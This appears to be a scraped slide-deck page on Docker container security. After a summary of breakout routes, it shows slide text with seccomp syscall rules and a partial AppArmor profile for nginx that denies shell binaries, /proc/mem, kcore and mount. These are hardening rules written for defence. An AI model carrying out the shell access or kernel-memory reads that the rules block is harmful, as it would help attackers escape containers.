

This document discusses container security and analyzes potential vulnerabilities in Docker containers. It describes how containers may not fully isolate processes and how an attacker could escape a container to access the host machine via avenues like privileged containers, kernel exploits, or Docker socket access. It provides examples of container breakouts using these methods and emphasizes the importance of security features like seccomp, AppArmor, cgroups to restrict containers. The document encourages readers to apply security best practices like the Docker Bench tool to harden containers.





![“What happens when you give
anonymous unrestricted
access to a hosted Docker container &
daemon?”
This is how we [try to] protect
ourselves](https://image.slidesharecdn.com/howsecurearecontainers-velocity-171023103336/75/How-Secure-Are-Docker-Containers-8-2048.jpg)















![{
"name": ”open",
"action": "SCMP_ACT_ALLOW",
"args": []
}
{
"name": ”read",
"action": "SCMP_ACT_ALLOW",
"args": []
}

{
"name": "fchmodat",
"action": "SCMP_ACT_ERRNO",
"args": []
}](https://image.slidesharecdn.com/howsecurearecontainers-velocity-171023103336/75/How-Secure-Are-Docker-Containers-40-2048.jpg)

![{
"name": ”modify_ldt",
"action": "SCMP_ACT_ERRNO",
"args": []
}](https://image.slidesharecdn.com/howsecurearecontainers-velocity-171023103336/75/How-Secure-Are-Docker-Containers-43-2048.jpg)
![{
"name": ”mmap",
"action": "SCMP_ACT_ERRNO",
"args": []
}](https://image.slidesharecdn.com/howsecurearecontainers-velocity-171023103336/75/How-Secure-Are-Docker-Containers-44-2048.jpg)

![$ cat docker-nginx
#include <tunables/global>
profile docker-nginx
flags=(attach_disconnected,mediate_deleted) {
#include <abstractions/base>
network inet tcp,
network inet udp,
network inet icmp,
deny network raw,
deny network packet,
file,
umount,
deny /bin/** wl,
deny /boot/** wl,
deny /dev/** wl,
deny /etc/** wl,
deny /home/** wl,
deny /lib/** wl,
deny /lib64/** wl,
/usr/sbin/nginx ix,
deny /bin/dash mrwklx,
deny /bin/sh mrwklx,
deny /usr/bin/top mrwklx,
capability chown,
capability dac_override,
capability setuid,
capability setgid,
capability net_bind_service,
deny @{PROC}/{*,**^[0-9*],sys/kernel/shm*} wkx,
deny @{PROC}/sysrq-trigger rwklx,
deny @{PROC}/mem rwklx,
deny @{PROC}/kmem rwklx,
deny @{PROC}/kcore rwklx,
deny mount,
deny /sys/[^f]*/** wklx,
deny /sys/f[^s]*/** wklx,
deny /sys/fs/[^c]*/** wklx,
deny /sys/fs/c[^g]*/** wklx,](https://image.slidesharecdn.com/howsecurearecontainers-velocity-171023103336/75/How-Secure-Are-Docker-Containers-47-2048.jpg)










